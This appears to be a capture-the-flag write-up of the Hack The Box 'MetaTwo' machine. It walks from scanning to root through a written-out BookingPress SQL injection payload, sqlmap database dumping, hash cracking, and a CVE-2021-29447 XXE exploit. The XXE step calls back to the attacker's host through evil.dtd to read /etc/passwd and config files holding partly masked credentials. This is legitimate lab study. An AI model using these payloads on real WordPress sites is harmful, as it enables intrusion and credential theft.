In this post, I will be explaining how I pwned the MetaTwo box.
First, run nmap. For later use, I append the output of the command to a file metatwo, using the command tee:
$ sudo nmap -A -T4 -p- metatwo.htb | tee metatwo
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-30 11:11 CET
Nmap scan report for metatwo.htb (10.129.231.127)
Host is up (0.040s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp?
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c4:b4:46:17:d2:10:2d:8f:ec:1d:c9:27:fe:cd:79:ee (RSA)
| 256 2a:ea:2f:cb:23:e8:c5:29:40:9c:ab:86:6d:cd:44:11 (ECDSA)
|_ 256 fd:78:c0:b0:e2:20:16:fa:05:0d:eb:d8:3f:12:a4:ab (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://metapress.htb/
|_http-server-header: nginx/1.18.0
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=10/30%OT=21%CT=1%CU=36127%PV=Y%DS=2%DC=T%G=Y%TM=635E4E
OS:B2%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST
OS:11NW7%O6=M539ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G
OS:%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 157.09 ms 10.10.14.1
2 157.19 ms metatwo.htb (10.129.231.127)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 213.19 seconds
Let’s visit the webpage on port 80. It redirects us to http://metapress.htb. Let’s add this to our /etc/hosts file.
Looking at the footer of http://metapress.htb, it seems that the webpage uses WordPress.

Let’s use wpscan (please note that running this took an hour for me. It may for you, too):
$ wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://metapress.htb --plugins-detection mixed
Turns out, the bookingpress-appointment-booking plugin is not up-to-date.
[+] bookingpress-appointment-booking
| Location: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/
| Last Updated: 2022-10-22T14:11:00.000Z
| Readme: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
| [!] The version is out of date, the latest version is 1.0.45
|
| Found By: Known Locations (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/, status: 200
|
| Version: 1.0.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
| Confirmed By: Translation File (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/languages/bookingpress-appointment-booking-en_US.po, Match: 'sion: BookingPress Appointment Booking v1.0.10'
After a quick Google search, it appears that it has a vulnerability.
Following the instructions, we are able to perform an SQL injection:
$ curl 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=ad24ffd7e3&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
[
{
"bookingpress_service_id": "10.5.15-MariaDB-0+deb11u1",
"bookingpress_category_id": "Debian 11",
"bookingpress_service_name": "debian-linux-gnu",
"bookingpress_service_price": "$1.00",
"bookingpress_service_duration_val": "2",
"bookingpress_service_duration_unit": "3",
"bookingpress_service_description": "4",
"bookingpress_service_position": "5",
"bookingpress_servicedate_created": "6",
"service_price_without_currency": 1,
"img_url": "http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/images/placeholder-img.jpg"
}
]
Let’s use sqlmap to find the databases and extract the tables:
$ sqlmap 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=ad24ffd7e3&category_id=33&total_service=1' --dbs
available databases [2]:
[*] blog
[*] information_schema
$ sqlmap 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=ad24ffd7e3&category_id=33&total_service=1' -D blog --tables
[27 tables]
+--------------------------------------+
| wp_bookingpress_appointment_bookings |
| wp_bookingpress_categories |
| wp_bookingpress_customers |
| wp_bookingpress_customers_meta |
| wp_bookingpress_customize_settings |
| wp_bookingpress_debug_payment_log |
| wp_bookingpress_default_daysoff |
| wp_bookingpress_default_workhours |
| wp_bookingpress_entries |
| wp_bookingpress_form_fields |
| wp_bookingpress_notifications |
| wp_bookingpress_payment_logs |
| wp_bookingpress_services |
| wp_bookingpress_servicesmeta |
| wp_bookingpress_settings |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+--------------------------------------+
Let’s dump the wp_users table:
$ sqlmap 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=ad24ffd7e3&category_id=33&total_service=1' -D blog -T wp_users --dump
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | http://metapress.htb | $P$BGr*****************9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin | 2022-06-23 17:58:28 | <blank> |
| 2 | <blank> | $P$B4a*****************MZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager | 2022-06-23 18:07:55 | <blank> |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
Let’s try to crack the manager account password hash:
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Let’s try to log in with these credentials on http://metapress.htb/wp-admin/.

*Hacker voice* I’m in
At this point, I was stuck for a while. However, after a Google search, it turns out that this version of WordPress is vulnerable to CVE-2021-29447. Fortunately, someone has developed an exploit.
Follow the instructions on the GitHub page. Make sure to edit malicious.wav to call to the IP address of your VPN tunnel. Same for attacker/www/evil.dtd. You should get an output like this:

Throw the base64 string in attacker/decryption.php and run it. You will get the output of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin
jnelson looks like an actual user. Unfortunately, using the same method, /home/jnelson/.ssh/id_rsa does not seem to exist. Let’s try to get the wp-config.php file as it contains credentials, such as database info. First, we need to find the root location of the WordPress directory, by checking /etc/nginx/sites-enabled/default. Use the previous method to obtain this file:
server {
listen 80;
listen [::]:80;
root /var/www/metapress.htb/blog;
index index.php index.html;
if ($http_host != "metapress.htb") {
rewrite ^ http://metapress.htb/;
}
location / {
try_files $uri $uri/ /index.php?$args;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php/php8.0-fpm.sock;
}
location ~* \.(js|css|png|jpg|jpeg|gif|ico|svg)$ {
expires max;
log_not_found off;
}
}
Let’s try to obtain /var/www/metapress.htb/blog/wp-config.php
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635*******CwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_i*********2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+
* Authentication Unique Keys and Salts.
* @since 2.6.0
*/
define( 'AUTH_KEY', '?!Z$uGO*A6xOE5x,pweP4i*z;m`|.Z:X@)QRQFXkCRyl7}`rXVG=3 n>+3m?.B/:' );
define( 'SECURE_AUTH_KEY', 'x$i$)b0]b1cup;47`YVua/JHq%*8UA6g]0bwoEW:91EZ9h]rWlVq%IQ66pf{=]a%' );
define( 'LOGGED_IN_KEY', 'J+mxCaP4z<g.6P^t`ziv>dd}EEi%48%JnRq^2MjFiitn#&n+HXv]||E+F~C{qKXy' );
define( 'NONCE_KEY', 'SmeDr$$O0ji;^9]*`~GNe!pX@DvWb4m9Ed=Dd(.r-q{^z(F?)7mxNUg986tQO7O5' );
define( 'AUTH_SALT', '[;TBgc/,M#)d5f[H*tg50ifT?Zv.5Wx=`l@v$-vH*<~:0]s}d<&M;.,x0z~R>3!D' );
define( 'SECURE_AUTH_SALT', '>`VAs6!G955dJs?$O4zm`.Q;amjW^uJrk_1-dI(SjROdW[S&~omiH^jVC?2-I?I.' );
define( 'LOGGED_IN_SALT', '4[fS^3!=%?HIopMpkgYboy8-jl^i]Mw}Y d~N=&^JsI`M)FJTJEVI) N#NOidIf=' );
define( 'NONCE_SALT', '.sU&CQ@IRlh O;5aslY+Fq8QWheSNxd6Ve#}w!Bq,h}V9jKSkTGsv%Y451F8L=bL' );
/**
* WordPress Database Table prefix.
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
Let’s use the FTP credentials to log in to the FTP server on the host. In mailer/send_email.php, we find SSH credentials!
<?php
/*
* This script will be used to send an email to all our users when ready for launch
*/
use PHPMailer\PHPMailer\PHPMailer;
use PHPMailer\PHPMailer\SMTP;
use PHPMailer\PHPMailer\Exception;
require 'PHPMailer/src/Exception.php';
require 'PHPMailer/src/PHPMailer.php';
require 'PHPMailer/src/SMTP.php';
$mail = new PHPMailer(true);
$mail->SMTPDebug = 3;
$mail->isSMTP();
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4*******UZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
$mail->From = "jnelson@metapress.htb";
$mail->FromName = "James Nelson";
$mail->addAddress("info@metapress.htb");
$mail->isHTML(true);
$mail->Subject = "Startup";
$mail->Body = "<i>We just started our new blog metapress.htb!</i>";
try {
$mail->send();
echo "Message has been sent successfully";
} catch (Exception $e) {
echo "Mailer Error: " . $mail->ErrorInfo;
}
Privilege escalation
First I ran linpeas.sh, but that did not help much at first glance. Then I discovered the .passpie folder in the user directory, which apparently is a password manager written in Python.
There is a .keys file inside .passpie, which contains two GPG keys. We transfer the file onto the attacker machine, remove the public key block and convert it to John the Ripper format. Finally, we crack it.
$ gpg2john keys > keys.john
$ john --wordlist=/usr/share/wordlists/rockyou.txt keys.john
We get the password to export the passpie passwords to obtain the root password.
$ passpie export pass
$ cat pass
$ su root